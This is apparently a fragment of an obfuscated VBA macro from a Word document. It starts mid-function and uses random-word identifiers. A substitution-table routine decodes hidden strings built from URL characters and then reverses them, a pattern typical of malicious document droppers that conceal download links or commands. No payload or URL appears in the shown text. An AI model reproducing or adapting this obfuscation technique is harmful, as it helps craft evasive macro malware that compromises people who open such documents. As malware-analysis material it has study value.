 Document1 - ThisDocument (Code)
(General)
ceraunogram
If russophobist = 9090 Then
russophobist = -1
End If
trinely = russophobist + 1
End Function
Private Function ceraunogram(roans)
malope = Array("s", "P", "G", "q", "e", "d", "9", "Q", "x", "E", "j", "n", "N", "X", "t", "h", "L", "o", "V", "0", "A", "J", "Z", "5", "l")
roughhoused = Array("t", "d", "N", "/", "a", "m", "w", "A", "c", "o", " ", "q", "?", "=", "h", "e", "u", ":", "p", "x", ".", "s", "j", "i", "n")
erasable = vbNullString
For Each paraphrenic In roans
ore = Application.Run("trinely", paraphrenic, malope)
If ore > -1 And ore < 8080 Then
erasable = roughhoused(ore) + erasable
End If
Next
ceraunogram = StrReverse(erasable)
End Function